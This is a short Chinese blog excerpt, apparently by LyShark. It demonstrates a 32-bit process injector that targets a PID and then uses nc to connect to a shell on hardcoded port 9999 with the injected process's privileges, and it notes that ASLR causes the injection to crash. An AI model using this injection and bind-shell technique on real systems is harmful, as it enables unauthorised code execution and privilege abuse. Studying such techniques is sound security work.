 首先使用注入器注入一个正在运行的进程，参数为PID
C:\Users\LyShark\Desktop>pexec32.exe 10304
Usage: main.exe <PID>  32位提权/降权器  By:LyShark
测试窗体
10304
Blog: https://www.cnblogs.com/lyshark
[-] PID = 10304
[+] 已注入进程 10304
C:\Users\LyShark\Desktop>
使用NC直接连接进去，即可获取到，与注入进程相同的权限，端口写死了9999
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\LyShark\Desktop>nc.exe -t 127.0.0.1 9999
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\>whoami
whoami
C:\>
如果目标进程开启了，动态地址，ASLR，等则注入会失败，程序崩溃，这里需要注意一下。